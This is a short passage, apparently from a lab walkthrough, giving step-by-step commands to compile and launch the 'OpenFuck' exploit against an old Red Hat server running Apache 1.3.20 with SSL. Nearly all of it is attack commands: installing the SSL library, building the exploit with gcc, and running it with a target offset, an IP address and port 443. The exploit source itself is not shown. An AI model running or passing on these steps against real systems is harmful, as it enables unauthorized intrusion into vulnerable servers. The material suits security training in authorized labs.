 2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red Hat Linux, using apache version 1.3.20. Trying
out using the 0x6a option ./OpenFuck 0x6a [Target Ip] [port] -c 40
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40